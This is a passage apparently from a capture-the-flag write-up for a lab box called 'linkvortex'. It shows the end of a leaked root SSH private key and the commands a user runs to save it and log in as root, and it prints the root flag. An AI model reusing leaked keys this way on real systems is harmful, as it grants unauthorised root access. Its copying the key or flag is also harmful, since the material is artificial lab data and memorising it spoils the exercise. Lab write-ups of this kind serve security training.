 +20m3kb27t8TQT5a/B7UW7UlcT61HdmGO7nKGJuydhobj7gbOvBJ6u6Pl
QMYCJ4zSjvxSyFaG1a0KolKuxa/9+OKNSvulSyIY/N5//uxZcOrI5hV20
lM0jKFMrPoCN830kW4XimLNuRP2nar+BXKuTq9MlfwnmSe/grD9V3Qmg3
1G+1d3wPKKT0ztZTPauIZyWzWpOwKVAAAAwQDKF/xbVD+t+vVEUOQiAph
SPhA2PhxB3iAqyHedSHQxp6MAlO8hbLpRHbUFyu+9qlPVrj36DmLHr2H9
+UylRlepPz7Rw+vhGeQKuQJfkFwR/yaS7Cgy2UyM025EEtEeU3z5irLA2
xmo6eXMvU90HVbakUoRspYWISr51uVEvIDuNcZUJlseINXimZkrkD40QT
ICLgLxRR4sAx0AAAAPcm9vdEBsaW5rdm9ydGV4AQIDBA==
-----END OPENSSH PRIVATE KEY-----
bob@linkvortex:~$ nano id_rsa
bob@linkvortex:~$ chmod 600 id_rsa
bob@linkvortex:~$ ssh root@localhost -i id_rsa
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and co
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' com
Failed to connect to https://changelogs.ubuntu.com/meta-re
Last login: Tue Apr 15 21:20:45 2025 from 127.0.0.1
root@linkvortex:~# cat /root/root.txt
643af9fcc391bf5e9d1e759941bce2e7
root@linkvortex:~#